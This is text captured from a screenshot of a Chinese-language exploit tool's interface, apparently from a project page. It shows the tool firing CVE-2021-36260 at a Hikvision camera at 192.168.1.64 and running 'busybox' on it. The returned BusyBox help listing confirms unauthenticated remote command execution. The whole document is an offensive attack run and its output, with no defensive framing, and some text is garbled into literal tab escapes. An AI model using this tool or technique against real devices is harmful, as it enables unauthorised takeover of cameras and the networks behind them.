 漏洞利用
漏洞类型: hikvision 漏洞名称: CVE_2021_36260 [P] Payload: 1
IP/URL: http://192.168.1.64
设置Cookie:
信息 通用执行 Dnslog 选项
指令: busybox 获取信息 执行 停止
========================split========================
URL: http://192.168.1.64
Cmd: busybox
========================result========================
[+] vul is maybe exist
[+] BusyBox v1.19.3 (2017-12-22 10:48:32 CST) multi-call binary.
Copyright (C) 1998-2011 Erik Andersen, Rob Landley, Denys Vlasenko
and others. Licensed under GPLv2.
See source distribution for full notice.
Usage: busybox [function] [arguments]...
or: busybox --list[-full]
or: function [arguments]...
\x09BusyBox is a multi-call binary that combines many common Unix
\x09utilities into a single executable.  Most people will create a
\x09link to busybox for each function they wish to use and BusyBox
\x09will act like whatever it was invoked as.
Currently defined functions:
\x09[, [[, ash, awk, bash, cat, chmod, cp, date, df, dmesg, du, echo, env,
\x09false, fdisk, free, fsync, gunzip, gzip, halt, hwclock, ifconfig, init,
\x09insmod, iostat, kill, linuxrc, ln, login, ls, lsmod, lzcat, lzma, mdev,
\x09mkdir, mkdosfs, mkfs.vfat, mknod, modprobe, mount, mpstat, mv, netstat,
\x09ping, ping6, poweroff, ps, pwd, reboot, rm, rmmod, route, sed, sh,
\x09sleep, stty, sync, tail, tar, test, top, touch, true, umount, unlzma,
\x09zcat